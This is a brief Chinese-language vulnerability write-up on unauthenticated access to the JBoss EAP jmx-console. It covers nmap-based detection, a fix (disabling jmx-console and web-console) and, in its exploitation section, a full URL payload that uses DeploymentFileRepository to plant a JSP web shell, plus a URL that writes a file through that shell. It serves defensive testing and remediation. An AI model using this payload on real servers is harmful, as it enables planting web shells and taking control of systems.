漏洞简述



JBOSS企业应用平台EAP是J2EE应用的中间件平台。默认情况下访问http://ip:port/jmx-console就可以浏览JBOSS的部署管理的信息,且不需要输入用户名和密码就可以直接部署上传木马,属于高风险漏洞。

影响版本:全版本

检测方法

先使用nmap等工具进行扫描,查看是否开放JBOSS端口。若发现开启Jboss服务,再使用漏洞测试工具测试jmx组件存在情况,通过访问http://ip:port/查看是否可以进入jmx-console和web-console,无需用户名和密码。

漏洞利用

- 写入木马

http://ip:port/jmx-console//HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=August.war&argType=java.lang.String&&arg1=shell&argType=java.lang.String&arg2=.jsp&argType=java.lang.String&arg3=%3c%25+if(request.getParameter(%22f%22)!%3dnull)(new+java.io.FileOutputStream(application.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%22))).write(request.getParameter(%22t%22).getBytes())%3b+%25%3e&argType=boolean&arg4=True

- 写入shell.txt文件

http://ip:port/August/shell.jsp?f=shell.txt&t=hello world!

修复方法

关闭jmx-console、web-console。